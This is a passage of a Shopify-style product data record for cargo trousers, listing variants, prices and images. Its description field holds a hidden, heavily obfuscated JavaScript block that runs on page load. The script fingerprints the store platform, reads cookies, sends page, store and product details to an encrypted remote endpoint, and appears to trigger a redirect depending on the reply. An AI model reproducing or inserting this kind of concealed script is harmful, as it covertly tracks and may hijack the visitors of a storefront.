_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-29T17:44:03+08:00","created_at":"2023-08-29T17:44:03+08:00","vendor":"sydneytag","type":"Salud y Belleza","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":6999,"compare_at_price_min":6999,"compare_at_price_max":6999,"compare_at_price_varies":false,"variants":[{"id":42634383655068,"title":"Gris negro \/ M","option1":"Gris negro","option2":"M","option3":null,"sku":"LF20254446C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ M","public_title":"Gris negro \/ M","options":["Gris negro","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383687836,"title":"Gris negro \/ L","option1":"Gris negro","option2":"L","option3":null,"sku":"LF20254446C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ L","public_title":"Gris negro \/ L","options":["Gris negro","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383720604,"title":"Gris negro \/ XL","option1":"Gris negro","option2":"XL","option3":null,"sku":"LF20254446C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ XL","public_title":"Gris negro \/ XL","options":["Gris negro","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383753372,"title":"Gris negro \/ 2XL","option1":"Gris negro","option2":"2XL","option3":null,"sku":"LF20254446C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 2XL","public_title":"Gris negro \/ 2XL","options":["Gris negro","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383786140,"title":"Gris negro \/ 3XL","option1":"Gris negro","option2":"3XL","option3":null,"sku":"LF20254446C013XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 3XL","public_title":"Gris negro \/ 3XL","options":["Gris negro","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383818908,"title":"Gris negro \/ 4XL","option1":"Gris negro","option2":"4XL","option3":null,"sku":"LF20254446C014XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459012817052,"product_id":7699273646236,"position":1,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","variant_ids":[42634383655068,42634383687836,42634383720604,42634383753372,42634383786140,42634383818908]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Gris negro \/ 4XL","public_title":"Gris negro \/ 4XL","options":["Gris negro","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370279580,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383851676,"title":"Púrpura \/ M","option1":"Púrpura","option2":"M","option3":null,"sku":"LF20254446C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ M","public_title":"Púrpura \/ M","options":["Púrpura","M"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383884444,"title":"Púrpura \/ L","option1":"Púrpura","option2":"L","option3":null,"sku":"LF20254446C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ L","public_title":"Púrpura \/ L","options":["Púrpura","L"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383917212,"title":"Púrpura \/ XL","option1":"Púrpura","option2":"XL","option3":null,"sku":"LF20254446C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ XL","public_title":"Púrpura \/ XL","options":["Púrpura","XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383949980,"title":"Púrpura \/ 2XL","option1":"Púrpura","option2":"2XL","option3":null,"sku":"LF20254446C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 2XL","public_title":"Púrpura \/ 2XL","options":["Púrpura","2XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634383982748,"title":"Púrpura \/ 3XL","option1":"Púrpura","option2":"3XL","option3":null,"sku":"LF20254446C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 3XL","public_title":"Púrpura \/ 3XL","options":["Púrpura","3XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384015516,"title":"Púrpura \/ 4XL","option1":"Púrpura","option2":"4XL","option3":null,"sku":"LF20254446C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":36459013046428,"product_id":7699273646236,"position":8,"created_at":"2023-08-29T17:44:03+08:00","updated_at":"2023-08-29T17:44:03+08:00","alt":null,"width":800,"height":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243","variant_ids":[42634383851676,42634383884444,42634383917212,42634383949980,42634383982748,42634384015516,42634384048284,42634384081052,42634384113820,42634384146588,42634384179356,42634384212124,42634384244892,42634384277660,42634384310428,42634384343196,42634384375964,42634384408732]},"available":true,"name":"Pantalón cargo Terrain Panel - Compra 2 con envío gratis - Púrpura \/ 4XL","public_title":"Púrpura \/ 4XL","options":["Púrpura","4XL"],"price":3999,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":28838370508956,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42634384048284,"title":"Gris naranja \/ M","option1":"Gris 